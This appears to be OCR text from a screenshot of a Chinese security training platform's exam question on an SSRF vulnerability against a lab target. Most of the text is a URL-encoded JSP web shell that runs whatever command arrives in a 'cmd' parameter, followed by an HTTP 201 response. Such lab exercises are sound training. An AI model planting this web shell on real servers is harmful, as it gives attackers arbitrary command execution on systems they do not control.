 在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=20
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
[实操题]
第 1 题 、SSRF漏洞 192.168.5.8为考试靶
展开答题卡
Connected (unencrypted) to QEMU (instance-000016ef)
Send CtrlAltDel
192.168.5.8:8080
Import bookmarks...
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
%71%75%65%73%74%2e%67%65%74%50%61%72%61%6d%65%74%65%72%28%22%63
%6d%64%22%29%3b%0d%0a%20%20%20%20%69%66%28%63%6f%6d%6d%61%6e%64
%20%21%3d%20%6e%75%6c%6c%29%0d%0a%20%20%20%20%7b%0d%0a%20%20%20
%20%20%20%20%20%6a%61%76%61%2e%69%6f%2e%49%6e%70%75%74%53%74%72
%65%61%6d%20%69%6e%3d%52%75%6e%74%69%6d%65%2e%67%65%74%52%75%6e
%74%69%6d%65%28%29%2e%65%78%65%63%28%63%6f%6d%6d%61%6e%64%29%2e
%67%65%74%49%6e%70%75%74%53%74%72%65%61%6d%28%29%3b%0d%0a%20%20
%20%20%20%20%20%20%69%6e%74%20%61%20%3d%20%2d%31%3b%0d%0a%20%20
%20%20%20%20%20%20%62%79%74%65%5b%5d%20%62%20%3d%20%6e%65%77%20
%62%79%74%65%5b%32%30%34%38%5d%3b%0d%0a%20%20%20%20%20%20%20%20
%6f%75%74%2e%70%72%69%6e%74%28%22%3c%70%72%65%3e%22%29%3b%0d%0a
%20%20%20%20%20%20%20%20%77%68%69%6c%65%28%28%61%3d%69%6e%2e%72
%65%61%64%28%62%29%29%21%3d%2d%31%29%0d%0a%20%20%20%20%20%20%20
%20%7b%0d%0a%20%20%20%20%20%20%20%20%20%20%20%20%6f%75%74%2e%70
%72%69%6e%74%6c%6e%28%6e%65%77%20%53%74%72%69%6e%67%28%62%29%29
%3b%0d%0a%20%20%20%20%20%20%20%20%7d%0d%0a%20%20%20%20%20%20%20
%20%6f%75%74%2e%70%72%69%6e%74%28%22%3c%2f%70%72%65%3e%22%29%3b
%0d%0a%20%20%20%20%7d%20%65%6c%73%65%20%7b%0d%0a%20%20%20%20%20
%20%20%20%6f%75%74%2e%70%72%69%6e%74%28%22%66%6f%72%6d%61%74%3a
%20%78%78%78%2e%6a%73%70%3f%63%6d%64%3d%43%6f%6d%6d%61%6e%64%22
%29%3b%0d%0a%20%20%20%20%7d%0d%0a%25%3e 的快照如下：
HTTP/1.1 201
Content-Length: 0
Date: Sat, 21 Sep 2024 10:30:56 GMT
e攻防致力于普及中国最好的网络教育它与中
© 2023年网安世纪 保留所有权利。